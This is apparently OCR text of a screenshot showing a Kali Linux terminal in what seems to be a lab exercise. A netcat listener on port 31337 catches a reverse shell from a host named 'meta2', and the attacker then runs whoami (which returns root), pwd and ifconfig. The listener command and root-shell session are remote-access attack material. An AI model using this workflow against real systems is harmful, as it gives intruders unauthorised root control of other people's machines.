 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -vv -l -p 31337
listening on [any] 31337 ...
connect to [10.0.2.15] from meta2 [10.0.2.6] 40371
whoami
root
pwd
/
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:c9:a4:19
          inet addr:10.0.2.6  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fd17:625c:f037:2:a00:27ff:fec9:a419/64 Scope:Global
          inet6 addr: fe80::a00:27ff:fec9:a419/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:249673 errors:0 dropped:0 overruns:0 frame:0
          TX packets:193775 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:63277656 (60.3 MB)  TX bytes:112698596 (107.4 MB)
          Base address:0×d020 Memory:f1200000-f1220000